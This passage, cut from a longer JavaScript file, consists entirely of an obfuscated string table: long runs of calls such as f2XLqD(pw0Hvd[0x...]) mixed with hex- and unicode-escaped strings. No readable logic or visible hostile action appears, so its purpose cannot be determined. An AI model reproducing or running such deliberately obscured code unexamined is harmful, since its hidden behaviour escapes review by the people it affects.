(pw0Hvd[0x382]),f2XLqD(pw0Hvd[0xe5]),f2XLqD(0x62),\"\\u0029\\u0031\\u007c\\u002e\\u004a\",f2XLqD(0x63),f2XLqD(pw0Hvd[0x1a7]),f2XLqD(pw0Hvd[0x1c6]),f2XLqD(pw0Hvd[0x2e]),f2XLqD(pw0Hvd[0x34]),f2XLqD(pw0Hvd[0x35]),f2XLqD(pw0Hvd[0x36]),f2XLqD(pw0Hvd[0x37]),f2XLqD(pw0Hvd[0x38]),\"\\u005f\\u0057\\u007c\\u0025\\u0077\\u0061\\u003f\\u005f\",f2XLqD(pw0Hvd[0x39]),f2XLqD(pw0Hvd[0x3a]),f2XLqD(pw0Hvd[0x3e]),f2XLqD(pw0Hvd[0x3f]),\"\\x4b\\x42\\x7c\\x25\\x77\\x61\\x3f\\x5f\",f2XLqD(pw0Hvd[0x40]),f2XLqD(pw0Hvd[0x2b]),f2XLqD(pw0Hvd[0x43]),f2XLqD(pw0Hvd[0x44]),f2XLqD(pw0Hvd[0x45]),f2XLqD(pw0Hvd[0x46]),f2XLqD(pw0Hvd[0x47]),f2XLqD(pw0Hvd[0x48]),f2XLqD(pw0Hvd[0x1d]),f2XLqD(pw0Hvd[0x49]),f2XLqD(pw0Hvd[0x4a]),f2XLqD(pw0Hvd[0x4b]),f2XLqD(pw0Hvd[0x41]),f2XLqD(pw0Hvd[0x4c]),f2XLqD(pw0Hvd[0x4d]),f2XLqD(pw0Hvd[0x20]),f2XLqD(pw0Hvd[0x1f]),f2XLqD(pw0Hvd[0x4e]),f2XLqD(pw0Hvd[0x4f]),f2XLqD(pw0Hvd[0x51]),f2XLqD(pw0Hvd[0x52]),f2XLqD(pw0Hvd[0x53]),f2XLqD(pw0Hvd[0x54]),f2XLqD(pw0Hvd[0x55]),f2XLqD(pw0Hvd[0x56]),f2XLqD(pw0Hvd[0x57]),f2XLqD(pw0Hvd[0x58]),f2XLqD(pw0Hvd[0x59]),f2XLqD(pw0Hvd[0x3b]),f2XLqD(pw0Hvd[0x5b]),f2XLqD(pw0Hvd[0x5c]),f2XLqD(pw0Hvd[0x5d]),f2XLqD(pw0Hvd[0x5e]),f2XLqD(pw0Hvd[0x1c]),f2XLqD(pw0Hvd[0x5f]),f2XLqD(pw0Hvd[0x60]),f2XLqD(pw0Hvd[0x61]),f2XLqD(pw0Hvd[0x62]),f2XLqD(pw0Hvd[0x63]),f2XLqD(pw0Hvd[0x65]),f2XLqD(pw0Hvd[0x66]),\"\\u004d\\u004f\\u002f\\u002a\\u0026\\u007c\\u0053\\u005f\",f2XLqD(pw0Hvd[0x67]),f2XLqD(pw0Hvd[0x68]),f2XLqD(pw0Hvd[0x3d]),f2XLqD(pw0Hvd[0x69]),f2XLqD(pw0Hvd[0x6a]),f2XLqD(pw0Hvd[0x6b]),f2XLqD(pw0Hvd[0x6c]),f2XLqD(pw0Hvd[0x6d]),f2XLqD(pw0Hvd[0x6e]),\"\\u0055\\u0068\\u006f\\u0064\\u0030\\u007c\\u0065\\u0022\",f2XLqD(pw0Hvd[0x6f]),f2XLqD(pw0Hvd[0x70]),f2XLqD(pw0Hvd[0x71]),f2XLqD(pw0Hvd[0x72]),f2XLqD(pw0Hvd[0x74]),f2XLqD(pw0Hvd[0x75]),f2XLqD(pw0Hvd[0x76]),f2XLqD(pw0Hvd[0x77]),f2XLqD(pw0Hvd[0x78]),f2XLqD(pw0Hvd[0x1b]),f2XLqD(pw0Hvd[0x79]),f2XLqD(pw0Hvd[0x7a]),f2XLqD(pw0Hvd[0x7c]),f2XLqD(pw0Hvd[0x7d]),\"\\u0021\\u002f\\u0066\\u0072\\u007c\\u007d\\u0030\\u0022\",f2XLqD(pw0Hvd[0x7e]),\"\\x60\\x44\\x42\\x40\\x7b\\x66\\x7c\\x22\",f2XLqD(pw0Hvd[0x2c]),f2XLqD(pw0Hvd[0x7f]),f2XLqD(pw0Hvd[0x80]),f2XLqD(pw0Hvd[0x81]),f2XLqD(pw0Hvd[0x82]),f2XLqD(pw0Hvd[0x83]),f2XLqD(pw0Hvd[0x84]),f2XLqD(pw0Hvd[0x85]),f2XLqD(pw0Hvd[0x87]),f2XLqD(pw0Hvd[0x88]),f2XLqD(pw0Hvd[0x89]),f2XLqD(pw0Hvd[0x8a]),\"\\u007c\\u0079\\u0075\\u0039\\u002a\\u0072\\u005d\\u0022\",f2XLqD(pw0Hvd[0x8b]),f2XLqD(pw0Hvd[0x8c]),\"\\x46\\x50\\x38\\x40\\x7c\\x7c\\x41\\x22\",f2XLqD(pw0Hvd[0x8d]),f2XLqD(pw0Hvd[0x8e]),f2XLqD(pw0Hvd[0x8f]),f2XLqD(pw0Hvd[0x30]),f2XLqD(pw0Hvd[0x90]),f2XLqD(pw0Hvd[0x92]),f2XLqD(pw0Hvd[0x3c]),f2XLqD(pw0Hvd[0x93]),f2XLqD(pw0Hvd[0x94]),f2XLqD(pw0Hvd[0x95]),f2XLqD(pw0Hvd[0x96]),f2XLqD(pw0Hvd[0x97]),f2XLqD(pw0Hvd[0x98]),f2XLqD(pw0Hvd[0x99]),f2XLqD(pw0Hvd[0x9a]),f2XLqD(pw0Hvd[0x9b]),f2XLqD(pw0Hvd[0x9c]),f2XLqD(pw0Hvd[0x9d]),\"\\u006c\\u0024\\u002e\\u003a\\u0035\\u003a\\u007c\\u0037\",f2XLqD(pw0Hvd[0x9e]),f2XLqD(pw0Hvd[0x9f]),f2XLqD(pw0Hvd[0xa0]),f2XLqD(pw0Hvd[0xa1]),f2XLqD(pw0Hvd[0xa2]),f2XLqD(pw0Hvd[0xa3]),f2XLqD(pw0Hvd[0xa4]),\"\\u003b\\u007c\\u0025\\u0044\\u0063\\u0045\\u005a\\u0039\",f2XLqD(pw0Hvd[0xa5]),f2XLqD(pw0Hvd[0xa6]),f2XLqD(pw0Hvd[0xa7]),f2XLqD(pw0Hvd[0xa8]),f2XLqD(pw0Hvd[0xa9]),f2XLqD(pw0Hvd[0xaa]),f2XLqD(pw0Hvd[0xab]),f2XLqD(pw0Hvd[0x21]),f2XLqD(pw0Hvd[0xac]),f2XLqD(pw0Hvd[0xad]),f2XLqD(pw0Hvd[0xae]),f2XLqD(pw0Hvd[0xaf]),f2XLqD(pw0Hvd[0xb0]),f2XLqD(pw0Hvd[0xb1]),f2XLqD(pw0Hvd[0xb2]),f2XLqD(pw0Hvd[0xb3]),f2XLqD(pw0Hvd[0xb5]),f2XLqD(pw0Hvd[0xb6]),f2XLqD(pw0Hvd[0xb7]),f2XLqD(pw0Hvd[0xb8]),f2XLqD(pw0Hvd[0xb9]),f2XLqD(pw0Hvd[0xba]),f2XLqD(pw0Hvd[0xbb]),f2XLqD(pw0Hvd[0x24]),f2XLqD(pw0Hvd[0xbd]),f2XLqD(pw0Hvd[0xbe]),f2XLqD(pw0Hvd[0x29]),f2XLqD(pw0Hvd[0xbf]),f2XLqD(pw0Hvd[0xc0]),f2XLqD(pw0Hvd[0xc1]),\"\\x6b\\x79\\x2b\\x70\\x5a\\x78\\x79\\x7c\",\"\\u0075\\u002f\\u0073\\u0056\\u0021\\u003e\\u0040\\u007c\",f2XLqD(pw0Hvd[0xc3]),\"\\x2b\\x6c\\x5b\\x43\\x21\\x28\\x4e\\x7c\",f2XLqD(pw0Hvd[0xc4]),f2XLqD(pw0Hvd[0xc6]),f2XLqD(pw0Hvd[0xc7]),f2XLqD(pw0Hvd[0xc8]),f2XLqD(pw0Hvd[0xc9]),f2XLqD(pw0Hvd[0xca]),f2XLqD(pw0Hvd[0xcb]),f2XLqD(pw0Hvd[0xcc]),f2XLqD(pw0Hvd[0x15]),f2XLqD(pw0Hvd[0x8]),\"\\u007c\\u002c\\u0064\\u0023\\u0076\\u0054\\u0024\\u0064\",\"\\u0073\\u007c\\u007b\\u0058\\u0050\\u003d\\u0079\\u0046\",f2XLqD(pw0Hvd[0xcd]),f2XLqD(pw0Hvd[0xce]),f2XLqD(pw0Hvd[0xcf]),f2XLqD(pw0Hvd[0xd0]),f2XLqD(pw0Hvd[0xd1]),f2XLqD(pw0Hvd[0xd2]),f2XLqD(pw0Hvd[0xd3]),f2XLqD(pw0Hvd[0xd4]),\"\\u0052\\u0032\\u007c\\u004f\\u006b\\u0065\\u0047\\u0046\",f2XLqD(pw0Hvd[0xd5]),\"\\u007c\\u002c\\u0026\\u003f\\u0031\\u004f\\u0032\\u0046\",f2XLqD(pw0Hvd[0xd6]),f2XLqD(pw0Hvd[0xd7]),f2XLqD(pw0Hvd[0xd8]),f2XLqD(pw0Hvd[0xd9]),f2XLqD(pw0Hvd[0xda]),f2XLqD(pw0Hvd[0xdb]),f2XLqD(pw0Hvd[0xdc]),f2XLqD(pw0Hvd[0xdd]),f2XLqD(pw0Hvd[0xde]),f2XLqD(pw0Hvd[0xe1]),f2XLqD(pw0Hvd[0xe4]),f2XLqD(pw0Hvd[0xe6]),f2XLqD(pw0Hvd[0xe9]),f2XLqD(pw0Hvd[0xea]),f2XLqD(pw0Hvd[0xed]),f2XLqD(pw0Hvd[0xf2]),f2XLqD(pw0Hvd[0xf3]),f2XLqD(pw0Hvd[0xf4]),f2XLqD(pw0Hvd[0xf5]),f2XLqD(pw0Hvd[0xf6]),f2XLqD(pw0Hvd[0xf7]),f2XLqD(pw0Hvd[0xf8]),\"\\u0055\\u005f\\u0022\\u007c\\u0069\\u0062\\u0069\\u007a\",f2XLqD(pw0Hvd[0xf9]),f2XLqD(pw0Hvd[0xfa]),f2XLqD(pw0Hvd[0xfb]),f2XLqD(pw0Hvd[0xfc]),f2XLqD(pw0Hvd[0xfd]),f2XLqD(pw0Hvd[0x102]),f2XLqD(pw0Hvd[0x103]),f2XLqD(pw0Hvd[0x104]),f2XLqD(pw0Hvd[0x105]),f2XLqD(pw0Hvd[0x106]),f2XLqD(pw0Hvd[0x108]),\"\\x73\\x46\\x5e\\x56\\x7c\\x40\\x7a\\x45\",f2XLqD(pw0Hvd[0x109]),f2XLqD(pw0Hvd[0x10b]),f2XLqD(pw0Hvd[0x10c]),f2XLqD(pw0Hvd[0x10d]),f2XLqD(pw0Hvd[0x10e]),f2XLqD(pw0Hvd[0x10f]),f2XLqD(pw0Hvd[0x110]),f2XLqD(pw0Hvd[0x111]),f2XLqD(pw0Hvd[0x112]),f2XLqD(pw0Hvd[0x113]),f2XLqD(pw0Hvd[0x115]),f2XLqD(pw0Hvd[0x116]),f2XLqD(pw0Hvd[0x117]),f2XLqD(pw0Hvd[0x118]),f2XLqD(pw0Hvd[0x119]),f2XLqD(pw0Hvd[0x11a]),f2XLqD(pw0Hvd[0x11b]),f2XLqD(pw0Hvd[0x11c]),f2XLqD(pw0Hvd[0x11e]),f2XLqD(pw0Hvd[0x11f]),f2XLqD(pw0Hvd[0x120]),f2XLqD(pw0Hvd[0x121]),f2XLqD(pw0Hvd[0x122]),f2XLqD(pw0Hvd[0x123]),f2XLqD(pw0Hvd[0x124]),f2XLqD(pw0Hvd[0x125]),f2XLqD(pw0Hvd[0x126]),f2XLqD(pw0Hvd[0x127]),f2XLqD(pw0Hvd[0x128]),f2XLqD(pw0Hvd[0x12a]),f2XLqD(pw0Hvd[0x12b]),f2XLqD(pw0Hvd[0x12c]),f2XLqD(pw0Hvd[0x12d]),f2XLqD(pw0Hvd[0x12e]),f2XLqD(pw0Hvd[0x130]),f2XLqD(pw0Hvd[0x132]),f2XLqD(pw0Hvd[0x133]),f2XLqD(pw0Hvd[0x134]),f2XLqD(pw0Hvd[0x135]),f2XLqD(pw0Hvd[0x136]),f2XLqD(pw0Hvd[0x138]),f2XLqD(pw0Hvd[0x139]),f2XLqD(pw0Hvd[0x13a]),\"\\x5a\\x4b\\x36\\x2a\\x7c\\x37\\x4e\\x42\",f2XLqD(pw0Hvd[0x13b]),f2XLqD(pw0Hvd[0x13d]),f2XLqD(pw0Hvd[0x13e]),f2XLqD(pw0Hvd[0x13f]),f2XLqD(pw0Hvd[0x140]),f2XLqD(pw0Hvd[0x141]),f2XLqD(pw0Hvd[0x142]),f2XLqD(pw0Hvd[0x143]),\"\\u0068\\u0021\\u0077\\u007e\\u007d\\u006b\\u007b\\u0077\\u0025\\u0064\\u005e\\u007c\\u003e\\u0040\\u0033\\u0075\\u003d\\u0079\\u0077\\u007e\\u0071\\u0067\\u0035\\u0023\\u007e\\u0066\",f2XLqD(pw0Hvd[0x145]),\"\\x56\\x7e\\x7e\\x6a\\x6d\\x67\\x5f\\x43\\x72\\x2b\\x74\\x43\\x7c\\x44\\x75\\x61\\x36\\x5e\\x3e\\x36\\x5b\\x5a\\x38\\x37\\x66\\x53\",f2XLqD(pw0Hvd[0x146]),f2XLqD(pw0Hvd[0x147]),f2XLqD(pw0Hvd[0x148]),f2XLqD(pw0Hvd[0x149]),f2XLqD(pw0Hvd[0x14a]),f2XLqD(pw0Hvd[0x14b]),f2XLqD(pw0Hvd[0x14c]),f2XLqD(pw0Hvd[0x14d]),f2XLqD(pw0Hvd[0x14f]),f2XLqD(pw0Hvd[0x150]),f2XLqD(pw0Hvd[0x151]),f2XLqD(pw0Hvd[0x152]),f2XLqD(pw0Hvd[0x153]),f2XLqD(pw0Hvd[0x154]),f2XLqD(pw0Hvd[0x155]),f2XLqD(pw0Hvd[0x156]),\"\\x57\\x6e\\x7e\\x63\\x78\\x4e\\x50\\x2f\\x6d\\x6c\\x73\\x74\\x6b\\x52\\x5f\\x63\\x71\\x38\\x3b\\x7b\\x33\\x49\\x75\\x7d\\x4c\\x45\\x72\\x46\\x79\\x61\\x59\\x35\\x65\\x79\\x40\\x22\\x55\\x23\\x25\\x67\\x72\\x45\\x32\\x32\\x79\\x61\\x2b\\x44\\x43\\x3e\\x61\\x36\\x59\\x30\\x21\\x40\\x2a\\x3e\\x61\\x3d\\x2a\\x5d\\x2e\\x57\\x47\\x55\\x48\\x62\\x61\\x47\\x72\\x47\\x3b\\x3e\\x5f\\x7d\\x60\\x4b\\x7b\\x6f\\x23\\x6b\\x28\\x7b\\x78\\x22\\x58\\x7c\\x59\\x32\\x53\\x68\\x74\\x70\\x51\\x63\\x4d\\x38\\x34\\x76\\x6e\\x51\\x3c\\x72\\x42\\x2e\\x6d\\x53\\x63\\x42\\x28\\x44\\x5d\\x68\\x5b\\x24\\x51\\x39\\x77\\x7d\\x72\\x71\\x7a\\x2a\\x2c\\x70\\x37\\x58\\x4e\\x79\\x28\\x7b\\x78\\x22\\x61\\x22\\x3f\\x64\\x41\\x5e\\x6e\\x7c\\x37\\x58\\x6b\\x79\\x6f\\x24\\x5a\\x56\\x5d\\x5b\\x51\\x31\\x41\\x5e\\x45\\x51\\x52\\x58\\x42\\x23\\x41\\x24\\x51\\x39\\x23\\x6f\\x25\\x2e\\x41\\x75\\x26\\x3c\\x2b\\x44\\x57\\x46\\x2e\\x5d\\x6d\\x30\\x4d\",f2XLqD(pw0Hvd[0x157]),\"\\x78\\x3a\\x4c\\x7c\\x4a\\x67\\x68\",f2XLqD(pw0Hvd[0x158]),f2XLqD(pw0Hvd[0x159]),f2XLqD(pw0Hvd[0x15a]),f2XLqD(pw0Hvd[0x15b]),f2XLqD(pw0Hvd[0x15c]),f2XLqD(pw0Hvd[0x15d]),f2XLqD(pw0Hvd[0x15e]),f2XLqD(pw0Hvd[0x15f]),f2XLqD(pw0Hvd[0x161]),f2XLqD(pw0Hvd[0x162]),f2XLqD(pw0Hvd[0x163]),f2XLqD(pw0Hvd[0x164]),f2XLqD(pw0Hvd[0x165]),f2XLqD(pw0Hvd[0x166]),f2XLqD(pw0Hvd[0x167]),f2XLqD(pw0Hvd[0x168]),f2XLqD(pw0Hvd[0x169]),f2XLqD(pw0Hvd[0x16b]),f2XLqD(pw0Hvd[0x16c]),f2XLqD(pw0Hvd[0x16d]),f2XLqD(pw0Hvd[0x16e]),f2XLqD(pw0Hvd[0x16f]),f2XLqD(pw0Hvd[0x171]),f2XLqD(pw0Hvd[0x172]),f2XLqD(pw0Hvd[0x173]),f2XLqD(pw0Hvd[0x175]),f2XLqD(pw0Hvd[0x176]),f2XLqD(pw0Hvd[0x177]),\"\\u0060\\u002a\\u007c\\u007a\",f2XLqD(pw0Hvd[0x178]),f2XLqD(pw0Hvd[0x17a]),f2XLqD(pw0Hvd[0x17b]),f2XLqD(pw0Hvd[0x17c]),f2XLqD(pw0Hvd[0x17e]),f2XLqD(pw0Hvd[0x181]),f2XLqD(pw0Hvd[0x182]),f2XLqD(pw0Hvd[0x183]),f2XLqD(pw0Hvd[0x184]),f2XLqD(pw0Hvd[0x187]),f2XLqD(pw0Hvd[0x188]),f2XLqD(pw0Hvd[0x189]),f2XLqD(pw0Hvd[0x18a]),f2XLqD(pw0Hvd[0x18b]),f2XLqD(pw0Hvd[0x18c]),f2XLqD(pw0Hvd[0x18d]),f2XLqD(pw0Hvd[0x18e]),f2XLqD(pw0Hvd[0x18f]),f2XLqD(pw0Hvd[0x190]),\"\\x30\\x57\\x25\\x33\\x3e\\x25\\x2e\\x29\\x7a\\x36\\x55\\x47\\x4e\\x67\\x3f\\x55\\x7a\\x42\\x50\\x38\\x36\\x4a\\x31\\x7c\\x2a\\x46\",\"\\x2c\\x73\\x55\\x4e\\x6d\\x76\\x60\\x22\\x7c\\x7b\\x6f\\x5d\\x2c\\x2f\\x72\\x55\\x64\\x78\\x5e\\x4e\\x6d\\x76\\x5e\\x31\\x36\\x61\",f2XLqD(pw0Hvd[0x191]),f2XLqD(pw0Hvd[0x192]),f2XLqD(pw0Hvd[0x194]),f2XLqD(pw0Hvd[0x195]),f2XLqD(pw0Hvd[0x197]),f2XLqD(pw0Hvd[0x198]),f2XLqD(pw0Hvd[0x199]),f2XLqD(pw0Hvd[0x19a]),f2XLqD(pw0Hvd[0x19b]),f2XLqD(pw0Hvd[0x19c]),f2XLqD(pw0Hvd[0x19d]),f2XLqD(pw0Hvd[0x19e]),f2XLqD(pw0Hvd[0x19f]),f2XLqD(pw0Hvd[0x1a1]),f2XLqD(pw0Hvd[0x1a2]),f2XLqD(pw0Hvd[0x1a3]),f2XLqD(pw0Hvd[0x1a4]),f2XLqD(pw0Hvd[0x1a5]),f2XLqD(pw0Hvd[0x1a6]),f2XLqD(pw0Hvd[0x1a8]),\"\\x35\\x38\\x36\\x2c\\x7a\\x78\\x7c\\x3e\",f2XLqD(pw0Hvd[0x1aa]),f2XLqD(pw0Hvd[0x1ab]),f2XLqD(pw0Hvd[0x1ac]),f2XLqD(pw0Hvd[0x1ad]),f2XLqD(pw0Hvd[0x1ae]),f2XLqD(pw0Hvd[0x1af]),f2XLqD(pw0Hvd[0x1b0]),f2XLqD(pw0Hvd[0x1b1]),f2XLqD(pw0Hvd[0x1b2]),f2XLqD(pw0Hvd[0x1b3]),f2XLqD(pw0Hvd[0x1b4]),f2XLqD(pw0Hvd[0x1b5]),f2XLqD(pw0Hvd[0x1b6]),f2XLqD(pw0Hvd[0x1b8]),\"\\u003f\\u006e\\u0047\\u0041\\u007c\",f2XLqD(pw0Hvd[0x1b9]),f2XLqD(pw0Hvd[0x1ba]),f2XLqD(pw0Hvd[0x1bb]),f2XLqD(pw0Hvd[0x1bc]),f2XLqD(pw0Hvd[0x1bd]),f2XLqD(pw0Hvd[0x1bf]),f2XLqD(pw0Hvd[0x1c0]),\"\\x7c\\x45\\x72\\x38\",f2XLqD(pw0Hvd[0x1c1]),f2XLqD(pw0Hvd[0x1c2]),f2XLqD(pw0Hvd[0x1c3]),f2XLqD(pw0Hvd[0x1c4]),f2XLqD(pw0Hvd[0x1c5]),f2XLqD(pw0Hvd[0x1c7]),f2XLqD(pw0Hvd[0x1c8]),f2XLqD(pw0Hvd[0x1c9]),f2XLqD(pw0Hvd[0x1ca]),f2XLqD(pw0Hvd[0x1cb]),f2XLqD(pw0Hvd[0x1cc]),f2XLqD(pw0Hvd[0x1cd]),f2XLqD(pw0Hvd[0x1ce]),f2XLqD(pw0Hvd[0x1cf]),f2XLqD(pw0Hvd[0x1d0]),f2XLqD(pw0Hvd[0x1d1]),f2XLqD(pw0Hvd[0x1d2]),f2XLqD(pw0Hvd[0x1d3]),f2XLqD(pw0Hvd[0x1d4]),f2XLqD(pw0Hvd[0x1d6]),f2XLqD(pw0Hvd[0x1d7]),f2XLqD(pw0Hvd[0x1d8]),f2XLqD(pw0Hvd[0x1d9]),f2XLqD(pw0Hvd[0x1da]),f2XLqD(pw0Hvd[0x1db]),f2XLqD(pw0Hvd[0x1dc]),f2XLqD(pw0Hvd[0x1dd]),f2XLqD(pw0Hvd[0x1de]),f2XLqD(pw0Hvd[0x1df]),f2XLqD(pw0Hvd[0x1e0]),f2XLqD(pw0Hvd[0x1e1]),f2XLqD(pw0Hvd[0x1e2]),f2XLqD(pw0Hvd[0x1e3]),f2XLqD(pw0Hvd[0x1e6]),f2XLqD(pw0Hvd[0x1e7]),f2XLqD(pw0Hvd[0x1e8]),f2XLqD(pw0Hvd[0x1e9]),f2XLqD(pw0Hvd[0x1ea]),f2XLqD(pw0Hvd[0x1eb]),f2XLqD(pw0Hvd[0x1ec]),f2XLqD(pw0Hvd[0x1ed]),f2XLqD(pw0Hvd[0x1ee]),\"\\x77\\x54\\x65\\x38\\x63\\x37\\x5d\\x7c\\x41\\x46\\x33\",f2XLqD(pw0Hvd[0x1ef]),f2XLqD(pw0Hvd[0x1f0]),f2XLqD(pw0Hvd[0x1f1]),\"\\u007e\\u0030\\u007c\\u0022\\u002f\\u0065\\u0077\\u003c\",f2XLqD(pw0Hvd[0x1f4]),f2XLqD(pw0Hvd[0x1f6]),f2XLqD(pw0Hvd[0x1f7]),f2XLqD(pw0Hvd[0x1f8]),\"\\x7e\\x30\\x7c\\x22\\x2f\\x65\\x3d\\x68\\x60\",f2XLqD(pw0Hvd[0x1f9]),f2XLqD(pw0Hvd[0x1fa]),f2XLqD(pw0Hvd[0x1fb]),f2XLqD(pw0Hvd[0x1fc]),f2XLqD(pw0Hvd[0x1fd]),f2XLqD(pw0Hvd[0x1fe]),f2XLqD(pw0Hvd[0x1ff]),f2XLqD(pw0Hvd[0x17d]),f2XLqD(pw0Hvd[0x201]),\"\\u0054\\u006b\\u0047\\u0069\\u0055\\u0021\\u0021\\u007c\\u003a\",f2XLqD(pw0Hvd[0x202]),f2XLqD(pw0Hvd[0x203]),f2XLqD(pw0Hvd[0x204]),f2XLqD(pw0Hvd[0x205]),f2XLqD(pw0Hvd[0x206]),f2XLqD(pw0Hvd[0x208]),\"\\x3f\\x5a\\x6d\\x7c\\x4b\",f2XLqD(pw0Hvd[0x209]),f2XLqD(pw0Hvd[0x20a]),f2XLqD(pw0Hvd[0x20b]),f2XLqD(pw0Hvd[0x20c]),f2XLqD(pw0Hvd[0x20d]),f2XLqD(pw0Hvd[0x20e]),f2XLqD(pw0Hvd[0x20f]),f2XLqD(pw0Hvd[0x210]),f2XLqD(pw0Hvd[0x211]),f2XLqD(pw0Hvd[0x212]),f2XLqD(pw0Hvd[0x213]),f2XLqD(pw0Hvd[0x214]),f2XLqD(pw0Hvd[0x215]),f2XLqD(pw0Hvd[0x216]),f2XLqD(pw0Hvd[0x217]),f2XLqD(pw0Hvd[0x218]),f2XLqD(pw0Hvd[0x219]),f2XLqD(pw0Hvd[0x21a]),f2XLqD(pw0Hvd[0x21b]),f2XLqD(pw0Hvd[0x21c]),f2XLqD(pw0Hvd[0x21d]),f2XLqD(pw0Hvd[0x21e]),f2XLqD(pw0Hvd[0x21f]),\"\\u0072\\u0046\\u003a\\u0070\\u007c\\u002c\\u004b\\u0029\",f2XLqD(pw0Hvd[0x220]),\"\\u007c\\u007c\\u0042\\u0028\\u004e\\u0043\\u0037\\u0078\",\"\\u006a\\u0052\\u003a\\u0070\\u004b\\u002b\\u0064\\u003d\\u004c\\u0035\\u0045\\u0076\\u0047\\u006e\\u0026\\u0024\\u0025\\u007d\\u0042\\u0028\\u005f\\u005f\\u0044\\u003b\\u0073\\u005a\\u0053\\u002a\\u0049\\u0021\\u0026\\u0024\\u0076\\u0031\\u007c\\u005e\\u0033\\u0033\\u0036\\u0029\\u0025\\u004b\\u0045\\u002c\\u005d\\u0040\\u0047\\u006c\\u0072\\u0078\",\"\\x4f\\x7c\\x56\\x41\\x56\\x6d\\x6b\\x29\",f2XLqD(pw0Hvd[0x221]),f2XLqD(pw0Hvd[0x222]),f2XLqD(pw0Hvd[0x223]),f2XLqD(pw0Hvd[0x224]),f2XLqD(pw0Hvd[0x225]),f2XLqD(pw0Hvd[0x226]),f2XLqD(pw0Hvd[0x228]),f2XLqD(pw0Hvd[0x229]),f2XLqD(pw0Hvd[0x22a]),f2XLqD(pw0Hvd[0x22b]),f2XLqD(pw0Hvd[0x22d]),f2XLqD(pw0Hvd[0x22e]),f2XLqD(pw0Hvd[0x22f]),f2XLqD(pw0Hvd[0x230]),f2XLqD(pw0Hvd[0x231]),f2XLqD(pw0Hvd[0x232]),f2XLqD(pw0Hvd[0x233]),f2XLqD(pw0Hvd[0x235]),f2XLqD(pw0Hvd[0x236]),f2XLqD(pw0Hvd[0x237]),f2XLqD(pw0Hvd[0x238]),f2XLqD(pw0Hvd[0x239]),f2XLqD(pw0Hvd[0x23b]),f2XLqD(pw0Hvd[0x23c]),f2XLqD(pw0Hvd[0x23d]),f2XLqD(pw0Hvd[0x23e]),f2XLqD(pw0Hvd[0x23f]),f2XLqD(pw0Hvd[0x240]),f2XLqD(pw0Hvd[0x242]),f2XLqD(pw0Hvd[0x243]),f2XLqD(pw0Hvd[0x244]),f2XLqD(pw0Hvd[0x245]),f2XLqD(pw0Hvd[0x247]),f2XLqD(pw0Hvd[0x248]),f2XLqD(pw0Hvd[0x249]),f2XLqD(pw0Hvd[0x24a]),\"\\u0037\\u0067\\u0074\\u007c\\u004b\\u0061\\u0029\\u0076\",f2XLqD(pw0Hvd[0x24b]),\"\\u0053\\u0049\\u0061\\u004d\\u004f\\u006b\\u005a\\u0072\\u003c\\u0065\\u0074\\u0042\\u006b\\u0046\\u002a\\u006b\\u0022\\u0067\\u0043\\u005d\\u0052\\u006b\\u004b\\u0057\\u0033\\u0024\\u007d\\u007c\\u006f\\u0060\\u0079\\u005f\\u0072\\u0067\\u005a\\u0059\\u0025\\u005f\\u006b\\u0072\\u0055\\u005d\\u003c\\u004c\\u0028\\u0046\\u0033\\u006b\\u0053\\u004b\\u0035\\u0025\\u0047\\u0029\\u0066\\u0057\\u0024\\u0052\\u0030\\u007b\\u007c\\u0046\\u0038\\u0033\\u003c\\u0065\\u0040\\u0025\\u0061\\u005e\\u0024\\u0070\\u003a\\u0042\\u0047\\u0047\\u006d\\u0059\\u0072\",f2XLqD(pw0Hvd[0x24c]),f2XLqD(pw0Hvd[0x24d]),f2XLqD(pw0Hvd[0x251]),f2XLqD(pw0Hvd[0x252]),f2XLqD(pw0Hvd[0x254]),f2XLqD(pw0Hvd[0x255]),f2XLqD(pw0Hvd[0x256]),f2XLqD(pw0Hvd[0x257]),f2XLqD(pw0Hvd[0x258]),f2XLqD(pw0Hvd[0x259]),f2XLqD(pw0Hvd[0x25a]),f2XLqD(pw0Hvd[0x25b]),f2XLqD(pw0Hvd[0x25c]),f2XLqD(pw0Hvd[0x25e]),f2XLqD(pw0Hvd[0x25f]),f2XLqD(pw0Hvd[0x260]),f2XLqD(pw0Hvd[0x262]),f2XLqD(pw0Hvd[0x263]),f2XLqD(pw0Hvd[0x264]),f2XLqD(pw0Hvd[0x265]),f2XLqD(pw0Hvd[0x266]),f2XLqD(pw0Hvd[0x267]),f2XLqD(pw0Hvd[0x268]),f2XLqD(pw0Hvd[0x269]),f2XLqD(pw0Hvd[0x26b]),\"\\x58\\x3e\\x7c\\x22\\x5b\\x62\\x6d\",f2XLqD(pw0Hvd[0x26c]),f2XLqD(pw0Hvd[0x26d]),\"\\u0021\\u007c\\u004b\\u002f\\u0072\\u0073\\u005b\",\"\\u0074\\u003d\\u0071\\u003e\\u006f\\u004c\\u0079\\u0052\\u007c\",f2XLqD(pw0Hvd[0x26e]),f2XLqD(pw0Hvd[0x26f]),\"\\x66\\x6f\\x64\\x73\\x7c\\x44\\x7d\\x7d\",\"\\u0043\\u0078\\u007c\\u005a\\u0078\\u0035\\u007d\\u007d\",f2XLqD(pw0Hvd[0x270]),f2XLqD(pw0Hvd[0x271]),f2XLqD(pw0Hvd[0x272]),f2XLqD(pw0Hvd[0x273]),f2XLqD(pw0Hvd[0x274]),f2XLqD(pw0Hvd[0x275]),f2XLqD(pw0Hvd[0x276]),f2XLqD(pw0Hvd[0x277]),f2XLqD(pw0Hvd[0x278]),f2XLqD(pw0Hvd[0x279]),f2XLqD(pw0Hvd[0x27b]),f2XLqD(pw0Hvd[0x27c]),f2XLqD(pw0Hvd[0x27d]),f2XLqD(pw0Hvd[0x27e]),f2XLqD(pw0Hvd[0x27f]),f2XLqD(pw0Hvd[0x280]),f2XLqD(pw0Hvd[0x281]),f2XLqD(pw0Hvd[0x282]),f2XLqD(pw0Hvd[0x283]),f2XLqD(pw0Hvd[0x284]),f2XLqD(pw0Hvd[0x285]),f2XLqD(pw0Hvd[0x286]),f2XLqD(pw0Hvd[0x287]),f2XLqD(pw0Hvd[0x288]),f2XLqD(pw0Hvd[0x289]),f2XLqD(pw0Hvd[0x28a]),f2XLqD(pw0Hvd[0x28b]),f2XLqD(pw0Hvd[0x28c]),f2XLqD(pw0Hvd[0x28d]),f2XLqD(pw0Hvd[0x28e]),f2XLqD(pw0Hvd[0x28f]),f2XLqD(pw0Hvd[0x290]),f2XLqD(pw0Hvd[0x291]),f2XLqD(pw0Hvd[0x292]),f2XLqD(pw0Hvd[0x293]),f2XLqD(pw0Hvd[0x294]),f2XLqD(pw0Hvd[0x295]),f2XLqD(pw0Hvd[0x296]),f2XLqD(pw0Hvd[0x297]),f2XLqD(pw0Hvd[0x2